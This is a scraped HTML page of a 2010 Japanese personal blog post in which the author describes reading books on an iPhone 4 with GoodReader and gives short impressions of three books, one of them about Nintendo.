

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shotahorii.com/book/iphone4%E3%81%A7%E8%AA%AD%E6%9B%B8/
body_size: 9134
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" lang="ja"
	itemscope 
	itemtype="http://schema.org/Article" 
	prefix="og: http://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://shotahorii.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://shotahorii.com/wp-content/themes/independent-publisher/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<title>iPhone4で読書 &#8211; Work Hard!</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 2.7.2 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description"  content="最近、iPhone4を購入して 先輩に薦められて『GoodReader』のアプリで読書してます。 iPadではなくiPhoneやと読書しにくいかなぁ と思ってたけど、全然そんなことは無くて、軽いし、スクリーンが明るくなるので、 電気消してベットに寝転びながらでもサクサク読めました。" />

<link rel="canonical" href="https://shotahorii.com/book/iphone4で読書/" />
<meta property="og:title" content="iPhone4で読書" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://shotahorii.com/book/iphone4で読書/" />
<meta property="og:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta property="og:site_name" content="Work Hard!" />
<meta property="og:description" content="最近、iPhone4を購入して 先輩に薦められて『GoodReader』のアプリで読書してます。 iPadではなくiPhoneやと読書しにくいかなぁ と思ってたけど、全然そんなことは無くて、軽いし、スクリーンが明るくなるので、 電気消してベットに寝転びながらでもサクサク読めました。 それにしても『GoodReader』便利。 読んだ本は３つ。 先輩に薦められて読んだけど、かなり良書。 久しぶりにガツンときた。 以下、抜粋 ビジネスを立ち上げるなら、その核は変わらないものであるべきた。 人が今日欲しいと思う、そして10年後も欲しいと思うもの。 そうしたものにこそ力を投入すべきだ。 あっという間に読めた。 普通に小説としておもしろかった。 才能ある人は才能あるなぁ。 石田衣良の『波の上の魔術師』にストーリー展開が似てた気がする。 地元の超優良企業の話。 高校時代は毎日、本社の前の国道通って帰ってたなぁ。 あの時はゲームー会社って印象しか持ってなかったけど、 社会人になって企業として捉えるとやっぱすごい会社。 個人的には地元のゴルフ場が無くなってて、 あー潰れたんかと思ってたら、任天堂が買っていたのが発覚して おもろかった。" />
<meta property="article:publisher" content="https://www.facebook.com/shota.horii" />
<meta property="article:author" content="https://www.facebook.com/shota.horii/" />
<meta property="article:published_time" content="2010-10-01T16:55:50Z" />
<meta property="article:modified_time" content="2010-10-09T17:13:55Z" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@shota" />
<meta name="twitter:creator" content="@shota" />
<meta name="twitter:domain" content="twitter.com/shota" />
<meta name="twitter:title" content="iPhone4で読書" />
<meta name="twitter:description" content="最近、iPhone4を購入して 先輩に薦められて『GoodReader』のアプリで読書してます。 iPadではなくiPhoneやと読書しにくいかなぁ と思ってたけど、全然そんなことは無くて、軽いし、スクリーンが明るくなるので、 電気消してベットに寝転びながらでもサクサク読めました。 それにしても『GoodReader』便利。 読んだ本は３つ。 先輩に薦められて読んだけど、かなり良書。 久しぶりにガツンときた。 以下、抜粋 ビジネスを立ち上げるなら、その核は変わらないものであるべきた。 人が今日欲しいと思う、そして10年後も欲しいと思うもの。 そうしたものにこそ力を投入すべきだ。 あっという間に読めた。 普通に小説としておもしろかった。 才能ある人は才能あるなぁ。 石田衣良の『波の上の魔術師』にストーリー展開が似てた気がする。 地元の超優良企業の話。 高校時代は毎日、本社の前の国道通って帰ってたなぁ。 あの時はゲームー会社って印象しか持ってなかったけど、 社会人になって企業として捉えるとやっぱすごい会社。 個人的には地元のゴルフ場が無くなってて、 あー潰れたんかと思ってたら、任天堂が買っていたのが発覚して おもろかった。" />
<meta name="twitter:image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<meta itemprop="image" content="https://shotahorii.com/wp-content/uploads/DJ9I2714-1-1024x683.jpg" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; フィード" href="https://shotahorii.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; コメントフィード" href="https://shotahorii.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Work Hard! &raquo; iPhone4で読書 のコメントのフィード" href="https://shotahorii.com/book/iphone4%e3%81%a7%e8%aa%ad%e6%9b%b8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shotahorii.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6675ff6c77b5b85e1ec71704e86cf06d"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://shotahorii.com/wp-includes/css/dist/block-library/style.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://shotahorii.com/wp-includes/css/classic-themes.min.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/fonts/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nprogress-css' href='https://shotahorii.com/wp-content/themes/independent-publisher/css/nprogress.css?ver=0.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='independent-publisher-style-css' href='https://shotahorii.com/wp-content/themes/independent-publisher-child-theme-master/style.css?ver=6675ff6c77b5b85e1ec71704e86cf06d' type='text/css' media='all' />
<link rel='stylesheet' id='customizer-css' href='https://shotahorii.com/wp-admin/admin-ajax.php?action=independent_publisher_customizer_css&#038;ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/nprogress.js?ver=0.1.3' id='nprogress-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/fade-post-title.js?ver=6675ff6c77b5b85e1ec71704e86cf06d' id='fade-post-title-js'></script>
<script type='text/javascript' src='https://shotahorii.com/wp-content/themes/independent-publisher/js/enhanced-comment-form.js?ver=1.0' id='enhanced-comment-form-js-js'></script>
<link rel="https://api.w.org/" href="https://shotahorii.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shotahorii.com/wp-json/wp/v2/posts/820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shotahorii.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fbook%2Fiphone4%25e3%2581%25a7%25e8%25aa%25ad%25e6%259b%25b8%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://shotahorii.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshotahorii.com%2Fbook%2Fiphone4%25e3%2581%25a7%25e8%25aa%25ad%25e6%259b%25b8%2F&#038;format=xml" />
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://shotahorii.com/wp-content/uploads/cropped-portrait-2-270x270.png" />


</head>

<body data-rsssl=1 class="post-template-default single single-post postid-820 single-format-standard h-entry hentry" itemscope="itemscope" itemtype="http://schema.org/WebPage">



<div id="page" class="site">
	<header id="masthead" class="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">

		<div class="site-header-info">
											
					<a class="site-logo" href="https://shotahorii.com">
				<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>			</a>
		
		<div class="site-title"><span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span></div>
		<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
<a href="https://twitter.com/shota">Twitter</a></div>

		<div id="menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-1793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1793"><a href="https://twitter.com/shota"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1794"><a href="https://www.facebook.com/shota.horii"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1795"><a href="https://www.instagram.com/horishou/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1797"><a href="http://www.linkedin.com/in/shotahorii"><span class="screen-reader-text">Linkdin</span></a></li>
</ul></div>
		<div class="site-published-separator"></div>
		<h2 class="site-published">Published</h2>
		<h2 class="site-published-date"><a href="https://shotahorii.com/book/iphone4%e3%81%a7%e8%aa%ad%e6%9b%b8/" title="iPhone4で読書" rel="bookmark"><time class="entry-date dt-published" datetime="2010-10-02T01:55:50+0900" itemprop="datePublished" pubdate="pubdate">2010年10月2日</time></a></h2>
				
									</div>

				
			</header>
	<!-- #masthead .site-header -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<main id="content" class="site-content" role="main">

			
				
<article id="post-820" class="post-820 post type-post status-publish format-standard category-book" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">
		<header class="entry-header">
					<h2 class="entry-title-meta">
			<span class="entry-title-meta-author">
				<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>			</span>
				in <a href="https://shotahorii.com/category/book/" rel="category tag">読書</a>				<span class="entry-title-meta-post-date">
				<span class="sep"> | </span>
					<a href="https://shotahorii.com/book/iphone4%e3%81%a7%e8%aa%ad%e6%9b%b8/" title="iPhone4で読書" rel="bookmark"><time class="entry-date dt-published" datetime="2010-10-02T01:55:50+0900" itemprop="datePublished" pubdate="pubdate">2010年10月2日</time></a>			</span>
							</h2>
			<h1 class="entry-title p-name" itemprop="name">iPhone4で読書</h1>
			</header>
	<!-- .entry-header -->
	<div class="entry-content e-content" itemprop="mainContentOfPage">
		<p>最近、iPhone4を購入して<br />
先輩に薦められて『GoodReader』のアプリで読書してます。</p>
<p>iPadではなくiPhoneやと読書しにくいかなぁ<br />
と思ってたけど、全然そんなことは無くて、軽いし、スクリーンが明るくなるので、<br />
電気消してベットに寝転びながらでもサクサク読めました。</p>
<p>それにしても『GoodReader』便利。</p>
<p>読んだ本は３つ。</p>
<p><a href="http://www.amazon.co.jp/%E5%B0%8F%E3%81%95%E3%81%AA%E3%83%81%E3%83%BC%E3%83%A0%E3%80%81%E5%A4%A7%E3%81%8D%E3%81%AA%E4%BB%95%E4%BA%8B%E2%80%9537%E3%82%B7%E3%82%B0%E3%83%8A%E3%83%AB%E3%82%BA%E6%88%90%E5%8A%9F%E3%81%AE%E6%B3%95%E5%89%87-%E3%83%8F%E3%83%A4%E3%82%AB%E3%83%AF%E6%96%B0%E6%9B%B8juice-%E3%82%B8%E3%82%A7%E3%82%A4%E3%82%BD%E3%83%B3-%E3%83%95%E3%83%AA%E3%83%BC%E3%83%89/dp/4153200115%3FSubscriptionId%3DAKIAJNWFYGTOG6XKNIVA%26tag%3Dmobileseo-22%26linkCode%3Dxm2%26camp%3D2025%26creative%3D165953%26creativeASIN%3D4153200115"><img decoding="async" src="https://ecx.images-amazon.com/images/I/41uuWhm0XdL._SL160_.jpg" alt="" /></a><br />
<br />
先輩に薦められて読んだけど、かなり良書。<br />
久しぶりにガツンときた。</p>
<p>以下、抜粋<br />
ビジネスを立ち上げるなら、その核は変わらないものであるべきた。<br />
人が今日欲しいと思う、そして10年後も欲しいと思うもの。<br />
そうしたものにこそ力を投入すべきだ。<br />
<br />
<a href="http://www.amazon.co.jp/%E6%8B%9D%E9%87%91-%E5%A0%80%E6%B1%9F-%E8%B2%B4%E6%96%87/dp/4198629668%3FSubscriptionId%3DAKIAJNWFYGTOG6XKNIVA%26tag%3Dmobileseo-22%26linkCode%3Dxm2%26camp%3D2025%26creative%3D165953%26creativeASIN%3D4198629668"><img decoding="async" src="https://ecx.images-amazon.com/images/I/51wRShEU7XL._SL160_.jpg" alt="" /></a><br />
<br />
あっという間に読めた。<br />
普通に小説としておもしろかった。<br />
才能ある人は才能あるなぁ。<br />
石田衣良の『波の上の魔術師』にストーリー展開が似てた気がする。<br />
<br />
<a href="http://www.amazon.co.jp/%E4%BB%BB%E5%A4%A9%E5%A0%82-%E2%80%9C%E9%A9%9A%E3%81%8D%E2%80%9D%E3%82%92%E7%94%9F%E3%82%80%E6%96%B9%E7%A8%8B%E5%BC%8F-%E4%BA%95%E4%B8%8A-%E7%90%86/dp/4532314631%3FSubscriptionId%3DAKIAJNWFYGTOG6XKNIVA%26tag%3Dmobileseo-22%26linkCode%3Dxm2%26camp%3D2025%26creative%3D165953%26creativeASIN%3D4532314631"><img decoding="async" src="https://ecx.images-amazon.com/images/I/41uUAysuMrL._SL160_.jpg" alt="" /></a><br />
<br />
地元の超優良企業の話。<br />
高校時代は毎日、本社の前の国道通って帰ってたなぁ。<br />
あの時はゲームー会社って印象しか持ってなかったけど、<br />
社会人になって企業として捉えるとやっぱすごい会社。</p>
<p>個人的には地元のゴルフ場が無くなってて、<br />
あー潰れたんかと思ってたら、任天堂が買っていたのが発覚して<br />
おもろかった。</p>

		
									</div>
	<!-- .entry-content -->

			<div class="post-author-bottom">
			<div class="post-author-card">
				<a class="site-logo" href="https://shotahorii.com">
					<img alt='' src='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30750a82b3df7e51c761742e78e17c91?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo u-photo' height='100' width='100' loading='lazy' decoding='async'/>				</a>

				<div class="post-author-info">
					<div class="site-title">
						<span class="byline"><span class="author p-author vcard h-card"><a class="u-url url fn n" href="https://shotahorii.com" title="View all posts by shota horii" rel="author">shota horii</a></span></span>					</div>

					<div class="site-description"><a href="http://smartbank.co.jp/">株式会社スマートバンク</a>の創業者。
家計簿プリカ <a href="http://b/43.jp/">「B/43」</a> を運営しています。
follow me on
